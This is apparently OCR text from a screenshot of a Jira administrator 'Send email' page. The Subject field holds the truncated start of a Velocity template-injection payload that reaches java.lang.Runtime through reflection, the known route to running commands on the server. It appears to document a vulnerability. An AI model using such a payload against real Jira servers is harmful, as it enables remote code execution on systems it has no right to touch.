 Jira Software Dashboards Projects Issues Boards Create Search
Administration Search Jira admin
Applications Projects Issues Add-ons User management Latest upgrade report System
General configuration
Find more admin tools
SYSTEM SUPPORT
System info
Instrumentation
JMX Monitoring
Database monitoring
Integrity checker
Logging and profiling
Scheduler details
Troubleshooting and support
tools
Audit Log
SECURITY
Project roles
Global permissions
Password Policy
User sessions
SAML Authentication
Remember my login
Whitelist
Send email
You can send an email to Jira users here.
Please select one or more groups or project roles from the list below. The email message will be sent to all members of the chosen groups or
project roles.
Note: a user will receive the email only once, even if they are a member of more than one group or project role.
From admin@cqq.com
To Project Roles Groups
Projects: Project Roles:
test-pro Administrators
Developers
Reply To cqq
Optionally, specify the 'Reply-To' address.
Subject #set($v="s") $v.getClass().forName("java.lang.Runtime").getMet
Body test
The body of the email message. You may include HTML.
Message Type HTML
The content-type of the email message.
Bcc
Check this box if you want to hide the users email address.
Send Cancel
6